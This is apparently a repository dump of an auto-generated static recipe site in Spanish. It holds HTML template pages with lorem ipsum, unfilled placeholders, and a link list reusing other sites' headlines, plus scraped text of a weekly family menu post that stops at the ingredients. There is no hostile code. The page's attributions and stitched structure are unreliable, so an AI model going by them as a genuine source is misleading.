Pymes y Autónomos <p> Familia y Ocio </p> Bebés y Más Diario del Viajero <p> Latinoamérica</p> Motorpasión México <span> El Blog Salmón</span> <span> Motorpasión</span> <span> Bebés y Más</span> <span> Diario del Viajero</span> <span> Motorpasión Moto</span> <span> Pymes y Autónomos</span> <span> Motorpasión México</span> <h4> Motor</h4> <span> </span> Motorpasión <span> </span> Motorpasión Moto <h4> Economía</h4> <span> </span> El Blog Salmón <span> </span> Pymes y Autónomos <h4> Familia y Ocio</h4> <span> </span> Bebés y Más <span> </span> Diario del Viajero<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/OWCQ2HEgt4c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/42a2f47af2ec5bfc5741c77b7e78513d.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/8ba97641769987f45bc9545c8d2b2129.jpg" alt="" class="image image-full"  id="QTNgUTCaX"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="y2fXc6xQLKv">
			<div class="box"> <a href="#"><img src="img/a77568518da19e65390dfc4ef83f2767.jpg" alt="" class="image image-full"  id="IPmHYlIOOIkBIWB"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/62574a95ec1ade264eba34fc74bee6e0.jpg" alt="" class="image image-full"  id="w4ZMJhm4UJYQoM"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/0d0169f6d1d0a6b5fe9b5a4c5f32df72.jpg" alt="" class="image image-full"  id="BW4UQl5f"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="lkB43hy">
		<div class="fbox1" id="FGZYTgXbn">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="AC3K6ZgN">
			<span class="icon icon-envelope"></span>
			<span id="CjtmbYVGO">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="TDFzIzBOOHoOz">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="vgFYQRFFhBT"></p>
</body>
</html>
</file>




<file: id8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Menú Semanal Familiar ¡Perfecto para toda la Familia!</title>
<meta name="keywords" content="Menú Semanal Familiar ¡Perfecto para toda la Familia!" />
<meta name="description" content="Menú Semanal Familiar ¡Perfecto para toda la Familia!" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="mzLlwWOwM">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="mpwmNSeipq"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="5EXnA31wcITir"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="YXrUmAqsF4Yv5HW"><a href="terms.html">Terms and Conditions</a></li>
				<li id="Lg5duQHzNxBFC5"><a href="photo.html">Photo gallery</a></li>				
				<li id="slZlzm43"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="uY1OzZoawDaY"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="TTKZILO2tSZM"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="NtuLaXBkXiPIV">
	<div id="welcome" class="container">
		<div class="title"   id="ZcHgCVQW5QeLf3">
			<h2 >Menú Semanal Familiar ¡Perfecto para toda la Familia!</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/2abe4812bbd9f2e76555dc5aeef9fb37.jpg" width="50%"></center><br><br><span> <i> </i> </span> <i> </i> <span> Recetas Fáciles</span> <span> </span> <i> </i> <span> Categorías</span> <span> </span> <i> </i> <span> Videos</span> <span> </span> <i> </i> <span> Contacto</span> <span> </span> <span> Recetas Fáciles</span> <span> <i> </i> <i> </i> </span> <span> Categorías</span> <span> <i> </i> <i> </i> </span> <span> Videos</span> <span> <i> </i> <i> </i> </span> <span> Contacto</span> <span> <i> </i> <i> </i> </span> <span> <i> </i> </span> <h1> <span> </span> Menú Semanal Familiar ¡Para toda la Familia!</h1> <span> Posteado h</span> en 🍽️Menú Semanal <span> Por Rocio Cocina en Casa </span> <span> <i> </i> </span> 0 Comentarios <span> <i> </i> </span> <span> Share</span> <i> </i> <i> </i> <i> </i> <p> <br/> <br/> </p> <p> <strong> Hola Deliciosos!</strong> Ya que la semana pasada las recetas de menús semanales tuvieron tanto éxito hemos tenido la idea de hacer un menú semanal familiar para que todos los familiares de la casa puedan comer sin preocuparse por tener que pensar los platos cada día ¿Te animas a hacer recetas caseras y fáciles con nosotros? Pues vamos allá.</p> <p> <br/> <br/> </p> <p> Muchas veces pensamos que <strong> hacer una comida para toda la familia</strong> es algo laborioso y caro. Pero lo cierto es que si te adaptas a los tiempos, y haces todo el fin de semana, lo único que tienes que hacer es ir calentando los tupper ¿No te lo crees? Te lo mostramos.</p> <p> </p> <p> Indice de Contenidos</p> Video Receta Ideas de Menú Semanal Familiar Menú Semanal 1 Video Receta Ingredientes Elaboración Menú Semanal Familiar 2 Video Receta Ingredientes Elaboración Menú Semanal para toda la Familia 3 Video Receta Ingredientes Elaboración Menú Semanal Familiar 4 Video Receta Ingredientes Elaboración Truco Final <p> </p> <h2> <span> Video Receta</span> </h2> <p> </p> <p> Como siempre os dejamos un video de nuestro canal de Youtube para quien quiera verlo de una manera más sencilla. En este caso es un menú semanal familiar que puede prepararse sin ninguna complicación. Si os gusta solos un pido un favor para poder seguir subiendo recetas para todos vosotros, suscribiros pinchando aquí ¡Mil gracias!</p> <p> </p> <p> </p> <h2> <span> Ideas de <strong> Menú Semanal Familiar</strong> </span> </h2> <p> </p> <p> Estas son nuestras propuestas de <strong> menú semanal familiar</strong> , todo ello pensado tanto para los adultos como para los mayores. Siempre se recomienda comprar alimentos de calidad para que además de rico y barato sea saludable. Vamos allá.</p> <p> </p> <h3> <span> Menú Semanal 1</span> </h3> <p> </p> <p> Empezamos el <strong> menú semanal familiar</strong> con una rica receta de merluza al horno. Está tan rica y es tan sencilla de hacer que gusta a todos lo miembros de la casa. Es super sabrosa.</p> <p> </p> <h4> <span> Video Receta</span> </h4> <p> </p> <p> </p> <h4> <span> Ingredientes</span> </h4> <p> </p> Lomo de Merluza Pimiento 